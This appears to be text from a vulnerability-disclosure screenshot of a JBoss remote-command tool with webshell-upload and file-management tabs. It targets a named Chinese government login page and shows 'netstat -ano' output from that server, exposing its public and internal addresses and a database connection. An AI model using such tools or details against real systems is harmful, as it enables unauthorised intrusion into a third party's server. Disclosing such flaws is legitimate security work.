 目标服务器： JBoss 目标： http://www.gdtec.gov.cn/GDTEC/core/login/
目标信息 执行命令 webshell上传 文件管理
命令： netstat -ano 执行 清空结果
TCP 183z.60.160.13:8009 183.60.160.12:62570 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62572 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62573 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62574 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62575 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62576 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62577 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62578 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62579 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62580 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62581 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62589 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62590 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62z591 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62592 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62593 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62594 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62595 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62596 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62597 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:62598 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:64377 ESTABLISHED 3868
TCP 183.60.160.13:8009 183.60.160.12:64378 ESTABLISHED 3868
TCP 183.60.160.13:8083 0.0.0.0:0 LISTENING 3868
TCP 183.60.160.13:50622 69.195.129.72:4012 SYN_SENT 1424
TCP 183.60.160.13:54200 0.0.0.0:0 LISTENING 3868
TCP 183.60.160.13:54201 0.0.0.0:0 LISTENING 3868
TCP z 192.168.0.13:139 0.0.0.0:0 LISTENING 4
TCP 192.168.0.13:50446 192.168.0.100:1433 TIME_WAIT 0
TCP 192.168.0.13:50486 192.168.0.100:1433 TIME_WAIT 0
TCP 192.168.0.13:50491 192.168.0.100:1433 ESTABLISHED 3868
www.wooyun.org